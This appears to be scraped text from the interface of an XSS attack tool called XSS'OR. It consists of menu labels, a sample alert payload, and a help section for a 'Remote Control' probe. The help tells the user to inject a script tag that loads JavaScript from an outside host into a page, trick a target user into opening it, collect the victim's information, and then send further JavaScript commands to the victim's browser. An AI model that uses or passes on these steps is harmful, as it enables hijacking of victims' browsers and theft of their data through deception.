 XSS'OR
ENCODE/DECODE CODZ PROBE ABOUT
REMOTE CONTROL
PROBE LINK: ywabbps.js OFFLINE | RESULT LINK: WAITING FOR PROBED [All will be automatically deleted at 00:00.]
alert("xssor");
Inject your CMD(JavaScript Codz) here.
RESET INJECT YOUR JAVASCRIPT
HELP
WARNING!!
DO NOT BE BAD.
This Probe, you can just only use one time per day.
This Probe, just only the most basic Probe:)
1ST STAGE
1. Create Probe.
2. Inject "PROBE LINK" to a HTML page, eg:
<script/src="http://xssor.io/probe/wuvwuup.js"></script>
3. Cheat target user access this HTML page.
4. Wait for target user online...
2ND STAGE
*. The "RESULT LINK" is target user info.
*. Inject your CMD(JavaScript Codz) to fun more.
@evilcos.me